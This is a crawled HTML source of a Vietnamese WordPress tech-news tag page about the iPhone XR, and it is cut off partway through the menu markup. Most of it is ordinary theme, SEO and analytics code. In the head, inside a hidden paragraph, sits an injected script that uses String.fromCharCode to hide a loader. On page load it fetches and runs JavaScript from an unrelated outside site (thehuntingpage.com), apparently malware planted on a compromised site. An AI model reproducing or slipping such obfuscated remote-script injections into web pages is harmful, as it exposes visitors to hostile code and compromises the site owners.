

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appstore.vn/tag/iphone-xr/
body_size: 23841
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Thông tin iPhone XR - Mạng xã hội AppStoreVn</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://appstore.vn/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://appvn.net/wp-content/uploads/2017/10/Appvn_w-300x94.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://appstore.vn/wp-content/uploads/2017/06/76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://appstore.vn/wp-content/uploads/2017/06/120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://appstore.vn/wp-content/uploads/2017/06/152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://appstore.vn/wp-content/uploads/2017/06/114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://appstore.vn/wp-content/uploads/2017/06/144.png"/>
<!-- This site is optimized with the Yoast SEO plugin v7.6 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://appstore.vn/tag/iphone-xr/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Thông tin iPhone XR - Mạng xã hội AppStoreVn" />
<meta property="og:url" content="https://appstore.vn/tag/iphone-xr/" />
<meta property="og:site_name" content="Mạng xã hội AppStoreVn" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Thông tin iPhone XR - Mạng xã hội AppStoreVn" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/appstore.vn\/","sameAs":["https:\/\/www.facebook.com\/OfficialAppvn\/","https:\/\/www.youtube.com\/user\/appstoredotvn"],"@id":"https:\/\/appstore.vn\/#organization","name":"AppstoreVn","logo":"http:\/\/news.appstore.vn\/wp-content\/uploads\/2017\/05\/AppIcon57x57@2x.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mạng xã hội AppStoreVn &raquo; Feed" href="https://appstore.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mạng xã hội AppStoreVn &raquo; iPhone XR Tag Feed" href="https://appstore.vn/tag/iphone-xr/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/appstore.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56794,8205,9794,65039],[55358,56794,8203,9794,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://appstore.vn/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td_live_css_frontend-css'  href='https://appstore.vn/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=vietnamese&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css'  href='https://appstore.vn/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css?ver=20170506' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://appstore.vn/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://appstore.vn/wp-content/themes/Newspaper/style.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://appstore.vn/wp-content/themes/Newspaper/includes/demos/tech/demo_style.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://appstore.vn/wp-content/plugins/jetpack/css/jetpack.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://appstore.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://appstore.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://appstore.vn/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://appstore.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://appstore.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9" />
<meta property="fb:app_id" content="475065535871710"/>			<meta property="fb:pages" content="1413649875571606" />
							<meta property="ia:markup_url" content="https://appstore.vn/iphone-11-so-huu-thoi-luong-pin-vuot-troi-so-voi-iphone-xr/?ia_markup=1" />
				
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<link rel='dns-prefetch' href='//widgets.wp.com'/>
<link rel='dns-prefetch' href='//s0.wp.com'/>
<link rel='dns-prefetch' href='//0.gravatar.com'/>
<link rel='dns-prefetch' href='//1.gravatar.com'/>
<link rel='dns-prefetch' href='//2.gravatar.com'/>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/appstore.vn\/wp-admin\/","wpRestNonce":"6894804bb7","wpRestUrl":"https:\/\/appstore.vn\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://appstore.vn/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/appstore.vn\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/appstore.vn\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-21576078-10', 'auto');
  ga('send', 'pageview');

</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://appstore.vn/",
                                "name": "Trang chủ"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://appstore.vn/tag/iphone-xr/",
                                "name": "IPhone XR"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=114%2C114&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=114%2C114&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=114%2C114&#038;ssl=1" />
			<style type="text/css" id="wp-custom-css">
				/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.jp-relatedposts {
    display: none !important;
}
.single_metainfo i.fa-user,
.single_metainfo a.td-author-name vcard author,
.single_metainfo .catag_list,
.single_metainfo i.fa-th-list{
    display:none;
}
.post_content .meta_comm,
.post_content i.fa-comments,
.post_content a.auth_meta{
		display:none;
}			</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-iphone-xr tag-2113 global-block-template-8 td-tech wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/appstorevietnam/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/appstoredotvn" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Đăng nhập</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-299"><a href="https://appstore.vn/">News</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-300"><a href="/mobile/">Mobile<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://appstore.vn/mobile/android/">Android</a></li>
	<li class="menu-item-0"><a href="https://appstore.vn/mobile/applications/">Applications</a></li>
	<li class="menu-item-0"><a href="https://appstore.vn/mobile/ios/">iOS</a></li>
	<li class="menu-item-0"><a href="https://appstore.vn/mobile/windows/">Windows</a></li>
</ul>
</li>
<li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="/reviews/">Reviews</a></li>
<li id="menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-527"><a href="/tin-cong-nghe/">Tin Công Nghệ</a></li>
<li id="menu-item-867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-867"><a href="/thu-thuat/">Thủ Thuật</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#">Thêm<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://appstore.vn/tin-tuc-khac/">Tin Tức Khác</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://appstore.vn/mobile/ios/">iOS</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a href="https://appstore.vn/mobile/android/">Android</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://appstore.vn/mobile/windows/">Windows</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://appstore.vn/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 7
-->

<div class="td-header-wrap td-header-style-7">
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
                
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Đăng nhập/Đăng ký</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Đăng nhập</div>
                            <div class="td-login-panel-descr">Đăng nhập tài khoản</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Tài khoản</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>mật khẩu của bạn</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Khôi phục mật khẩu</div>
                            <div class="td-login-panel-descr">Khởi tạo mật khẩu</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email của bạn</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Mật khẩu đã được gửi vào email của bạn.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://appstore.vn/">
            <img class="td-retina-data" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" src="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="https://appstore.vn/home/images/AppStoreVn_logo.png" title="Appvn"/>
            <span class="td-visual-hidden">Mạng xã hội AppStoreVn</span>
        </a>
                    </div>
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://appstore.vn/">
			<img class="td-retina-data" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" src="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="https://appstore.vn/home/images/AppStoreVn_logo.png" title="Appvn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://appstore.vn/">
			<img class="td-retina-data" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" src="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="https://appstore.vn/home/images/AppStoreVn_logo.png" title="Appvn"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-299"><a href="https://appstore.vn/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-300"><a href="/mobile/">Mobile</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_695e097d921ce_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_695e097d921ce" ><script>var block_td_uid_1_695e097d921ce = new tdBlock();
block_td_uid_1_695e097d921ce.id = "td_uid_1_695e097d921ce";
